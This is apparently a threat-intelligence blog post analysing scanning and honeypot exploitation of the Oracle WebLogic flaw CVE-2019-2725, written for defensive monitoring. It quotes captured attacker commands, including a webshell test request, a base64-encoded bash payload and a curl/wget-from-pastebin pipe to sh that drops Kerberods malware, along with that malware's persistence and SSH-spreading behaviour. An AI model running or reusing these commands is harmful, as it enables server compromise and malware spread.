Introduction
Several days ago, information about new Oracle WebLogic Server 0day vulnerability was published - Vulnerability in Deserialization component leading to the Remote Code Execution (RCE). More details about vulnerability can be found here, here and here. Recently, CVE-2019-2725 has been assigned for the vulnerability.
One of the SISSDEN goals is to track such a vulnerabilities and answer following questions:
- How big was the volume of scanning/exploitation?
- Who is responsible for scanning/exploitation?
- How was the exploitation executed?
In order to take a closer look into the WebLogic scanning and/or exploitation attempts, two following SISSDEN data sources were used:
- WebLogic honeypot.
- Darknet (network telescope - unused space of IP addresses).
Darknet observations - scanning

Firstly, let's take a look into the scanning volume. Following timeline presents SYN SCAN packets observed in Darknet targeting port 7001 from 23rd April to 27th April.

It can be easily spotted that number of scans have dramatically increased from 25th April and it is still increased in comparison to the typical traffic targeting port 7001. Next chart presents TOP scanning ASNs. What is interesting - it looks like even Oracle was involved into port scanning. Despite that, majority of scanning ASNs is probably well-known to the security researchers, as some of them are frequently involved into massive scanning or malicious actions.
Interesting is the fact that IP addresses spotted in darknet were not seen during exploitation campaigns on SISSDEN WebLogic honeypot.
Summarizing this quick look at the scanning volume - information about 0day vulnerability clearly triggered scanners and potentially malicious actors. During the second stage of the analysis, traffic from honeypot will be analyzed in order to determine what payloads were meant to be executed on the vulnerable servers.
WebLogic honeypot - exploitation attempts

Firstly, let's look at the traffic observed on SISSDEN WebLogic honeypot traffic during April. The same as in case of Darknet - increased activity was observed after 25th April.
Among this traffic, three requests are easily recognizable:
POST /wls-wsat/CoordinatorPortTypeGET /\_async/AsyncResponseServicePOST /\_async/AsyncResponseService
As these URIs are directly connected with the vulnerability - they were investigated further. Attention - as the exploitation of this vulnerability is very similar to CVE-2017-10271 (other RCE vulnerability in Oracle WebLogic Servers) and at the moment of blogpost writing we are still lacking very detailed information about CVE-2019-2725, we are not completely sure that the payload is executed via new vulnerability (however, we are almost certain that it is using CVE-2019-2725).
In the next subchapters, several different exploitation attempts will be presented. Only one IP address was observed to exploit vulnerability via /wls-wsat path. However, _async path was used for exploitation by many different IP addresses and ASNs.

.jsp webshell upload
- IP: 185.165.169.117
- Country: Seychelles
This IP has performed many attempts to exploit vulnerability via POST /wls-wsat/CoordinatorPortType.
Exploitation attempt has two steps:
a) Upload of universal .jsp webshell (for both Windows and Linux systems).
Uploaded webshell:
b) Test of command execution
Post request with whoami command is being sent:
POST /wls-wsat/jdni_weblogic_<6_bytes>.jsp?Array
c=whoami
In total, about 750 of such attempts were logged by SISSDEN honeypots.
Simple vulnerability scanning
Most of the exploitation attempts exploited via /_async/AsyncResponseService are performing simple vulnerability scanning and are executing commands like whoami or ping. Examples of payloads:
/bin/sh -c echo d2hvYW1p|base64 -d|bash/bin/bash -c ping <some_random_looking_string>.336zid.dnslog.cn
However, some more sophisticated attack attempts were also observed.
Dropping "Kerberods" malware
Attempts of "Kerberods" malware droppping via /_async/AsyncResponseService were observed (IP 185.193.125.146 was responsible for those actions).
This malicious action starts with following command execution:
/bin/bash -c {echo,KGN1cmwgLWZzU0wgaHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L3VRNmZwUmo5fHx3Z2V0IC1xIC1PLSBodHRwczovL3Bhc3RlYmluLmNvbS9yYXcvdVE2ZnBSajkpfHNo}|{base64,-d}|{bash,-i}
Which in fact leads to the execution of following code:
(curl -fsSL https://pastebin.com/raw/uQ6fpRj9||wget -q -O- https://pastebin.com/raw/uQ6fpRj9)|sh
Pastebin stores next similar code, but with another pastebin URL, which finally leads to the Kerberods malware dropping code:
(curl -fsSL https://pastebin.com/raw/7EJwm6id||wget -q -O- https://pastebin.com/raw/7EJwm6id)|sed -e 's/\r//g'|sh



Brief summary of the invoked bash script:
- It adds crontab entry for persistency.
- It looks for other processes (mostly malicious) and kills them.

- It downloads file with image extension, which in fact is an ELF executable file.

- It executes the binary.
- It looks for SSH known hosts and keys in order to spread malware via SSH.

- It clears some log files.
Hashes of the .sh script used for Kerberods dropping:
- MD5:
15827aca28f2f6c2b8a063aa441a136d - SHA1:
cb46a1670385b458fd5ce09e6a1944102d012eb3 - SHA256:
b631734e5637591e22b19470cd94fbdf38e5ed6934355fc5f0d318ab461846f4 - SHA512:
6541fa494b0ce8b9f3d21bc59427b69b4cdcb698d390ae235c62a5b48e546846bcb5c888bbd3ab6f0655f11b6a23da7c632c79c0d242624697565775799aa955
Interesting is the fact that this or very similar malware has been also recently dropped via Confluence instances.
Summary
To sum up, Oracle WebLogic scanning and exploitation attempts after publication of information concerning 0day vulnerability were spotted in SISSDEN data. First of all - it is clear that publication of information about 0day vulnerability increases amount of scanning traffic (see darknet chapter). Malicious actors or researchers look for vulnerable servers in order to keep track of those which are vulnerable and can be successfully exploited.
Many exploitation attempts were observed in WebLogic honeypot traffic. Several attempts were picked up and described in order to show that those varied from simple proof of concepts (whoami, id, ping commands) to more advanced ones with malware or webshell dropping.
Oracle WebLogic Server has been recently patched, but exploitation attempts are still visible. We will keep track of these attempts and notify readers if anything interesting appears.